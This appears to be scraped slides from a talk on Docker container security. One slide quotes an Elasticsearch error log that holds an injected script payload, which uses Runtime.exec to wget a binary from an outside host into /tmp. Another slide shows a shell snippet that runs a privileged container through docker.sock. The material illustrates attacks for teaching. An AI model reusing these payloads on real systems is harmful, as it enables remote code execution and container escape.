
![org.elasticsearch.search.SearchParseException: [index][3]:
query[ConstantScore(*:*)],from[-1],size[1]: Parse Failure [Failed to parse
source
[{"size":1,"query":{"filtered":{"query":{"match_all":{}}}},"script_fields":{"exp":{"s
cript":"import java.util.*;nimport java.io.*;nString str = "";BufferedReader br
= new BufferedReader(new
InputStreamReader(Runtime.getRuntime().exec("wget -O /tmp/xdvi
http://<IP Address>:9985/xdvi").getInputStream()));StringBuilder sb = new
StringBuilder();while((str=br.readLine())!=null){sb.append(str);}sb.toString();"
}}}]]

http://blog.benhall.me.uk/2015/09/what-happens-when-an-elasticsearch-container-is-hacked/](https://image.slidesharecdn.com/howsecurearecontainers-velocity-171023103336/75/How-Secure-Are-Docker-Containers-61-2048.jpg)






![if [ -e /var/run/docker.sock ]; then
echo "**** Launching ****”
docker run --privileged busybox ls /dev
echo "**** Cute kittens ****"
else
echo "Error: Missing docker.sock”
fi](https://image.slidesharecdn.com/howsecurearecontainers-velocity-171023103336/75/How-Secure-Are-Docker-Containers-68-2048.jpg)